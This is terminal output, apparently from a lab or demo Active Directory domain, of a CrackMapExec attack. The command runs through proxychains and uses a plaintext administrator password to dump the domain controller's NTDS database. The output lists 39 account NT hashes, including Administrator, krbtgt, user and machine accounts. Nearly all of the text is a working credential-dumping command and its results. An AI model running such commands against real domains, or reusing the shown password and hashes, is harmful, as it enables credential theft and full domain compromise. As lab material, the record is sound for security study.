 sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 21:39]
.:: sudo vi /etc/proxychains4.conf
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 21:39]
.:: cat /etc/proxychains4.conf | grep socks5
# socks5 192.168.67.78 1080 lamer secret
# proxy types: http, socks4, socks5, raw
socks5 127.0.0.1 444
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 21:39]
.:: proxychains4 -q cme smb PRIDE.nightcity.net -u a.smasher -p 'Cyb3rPsych0s1s10!' --ntds --enabled
SMB PRIDE.nightcity.net 445 PRIDE [*] Windows 10.0 Build 17763 x64 (name:PRIDE) (domain:nightcity.net) (signing:True) (SMBv1:False)
SMB PRIDE.nightcity.net 445 PRIDE [+] nightcity.net\a.smasher:🦄🦄🦄🦄🦄🦄🦄🦄 (Admin!)
SMB PRIDE.nightcity.net 445 PRIDE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB PRIDE.nightcity.net 445 PRIDE Администратор:500:aad3b435b51404eeaad3b435b51404ee:583746a5e8e1dce2477d155f3047764c:::
SMB PRIDE.nightcity.net 445 PRIDE Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB PRIDE.nightcity.net 445 PRIDE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ba722e684d449e08fa5315a568ebba58:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\david:1103:aad3b435b51404eeaad3b435b51404ee:e410b3b5517ff7af7580d9a932a97a1c:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\lucy:1104:aad3b435b51404eeaad3b435b51404ee:5bf7aee981722f1806e315c456febad4:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\maine:1105:aad3b435b51404eeaad3b435b51404ee:19289dda09fa39bad040e0a220048075:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\dorio:1106:aad3b435b51404eeaad3b435b51404ee:a1f79b3009d6314ca37646bc177eba09:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\kiwi:1107:aad3b435b51404eeaad3b435b51404ee:5dd8163ae2532f144332758895bf2932:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\pilar:1108:aad3b435b51404eeaad3b435b51404ee:e3a4fe733c651f1644cbb00217247464:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\rebecca:1109:aad3b435b51404eeaad3b435b51404ee:13477d17ac828354aebc5895c202cc2b:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\falco:1110:aad3b435b51404eeaad3b435b51404ee:687b2d26f041f065398b8aa483dcf705:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\g.martinez:1111:aad3b435b51404eeaad3b435b51404ee:1061ac2ebf333d9eb48fc67698ac7eea:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\faraday:1112:aad3b435b51404eeaad3b435b51404ee:30715861d3ae640e87193fb79513f29f:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\a.smasher:1113:aad3b435b51404eeaad3b435b51404ee:013f4801ed47398e953a596f01a93d45:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\douglas:1114:aad3b435b51404eeaad3b435b51404ee:f87375396b247e7dd0347a3100fae5fa:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\evans:1115:aad3b435b51404eeaad3b435b51404ee:7f96399b98511ce864483858d21029eb:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\jamie:1116:aad3b435b51404eeaad3b435b51404ee:3a333e4fac7d776e6fc4d692afeba1df:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\kate:1117:aad3b435b51404eeaad3b435b51404ee:03847bbe6ee7cb41d803c3f606830618:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\k.tanaka:1118:aad3b435b51404eeaad3b435b51404ee:79810138c71a5bd48deb2861baf07001:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\marcus:1119:aad3b435b51404eeaad3b435b51404ee:e81718eceda59baf47435e5e27332ab4:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\m.kuznetsov:1120:aad3b435b51404eeaad3b435b51404ee:238032150fc6b55dd485f207d72beef8:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\principal:1121:aad3b435b51404eeaad3b435b51404ee:bfe22bd2a73d33f66193641a73908dd0:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\tanaka:1122:aad3b435b51404eeaad3b435b51404ee:e595803b320f2543f0206cc198806574:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\yumiko:1123:aad3b435b51404eeaad3b435b51404ee:6cc92210341d2c770d25699b574ff330:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\aldo:1124:aad3b435b51404eeaad3b435b51404ee:12e92d1df8c16b3269057bf8c9c82634:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\i.morgan:1125:aad3b435b51404eeaad3b435b51404ee:4cc84ba71d23ab825f23cc5df8a57ca7:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\j.norris:1126:aad3b435b51404eeaad3b435b51404ee:d08bf9269fef9dd1edce408af823fc4a:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\j.kurosaki:1127:aad3b435b51404eeaad3b435b51404ee:5b9a1faaf4902b0dad03130111901b82:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\julio:1128:aad3b435b51404eeaad3b435b51404ee:6cfa907f5ab13aaacc162144d6d61503:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\w.okada:1129:aad3b435b51404eeaad3b435b51404ee:74f9dd403f32264588fdef07f815a196:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\c.russell:1130:aad3b435b51404eeaad3b435b51404ee:043085456899667d7a2834ea35d45f73:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\e.bronson:1131:aad3b435b51404eeaad3b435b51404ee:824ddc5a285b8eb932ac8e782e985e14:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\r.amendiares:1132:aad3b435b51404eeaad3b435b51404ee:6d72bbf9a5a21f5582cd3a3286d94d3d:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\delamain:1133:aad3b435b51404eeaad3b435b51404ee:13f8f72018f1f10d3d21177f33b427d9:::
SMB PRIDE.nightcity.net 445 PRIDE nightcity.net\snovvcrash:1134:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
SMB PRIDE.nightcity.net 445 PRIDE PRIDE$:1000:aad3b435b51404eeaad3b435b51404ee:1a8be6f107a424e71e96e704a7711ac2:::
SMB PRIDE.nightcity.net 445 PRIDE GUTS$:1135:aad3b435b51404eeaad3b435b51404ee:cd969b1023cff7a515632a6e38a5ac30:::
SMB PRIDE.nightcity.net 445 PRIDE CRUSHER$:1136:aad3b435b51404eeaad3b435b51404ee:bf6bae26657c4d4972cff3f7555018ea:::
SMB PRIDE.nightcity.net 445 PRIDE FakeMachine$:1137:aad3b435b51404eeaad3b435b51404ee:b2bdbe60565b677dfb133866722317fd:::
SMB PRIDE.nightcity.net 445 PRIDE [+] Dumped 39 NTDS hashes to /home/snovvcrash/.cme/logs/PRIDE_PRIDE.nightcity.net_2022-10-17_213928.ntds
of which 35 were added to the database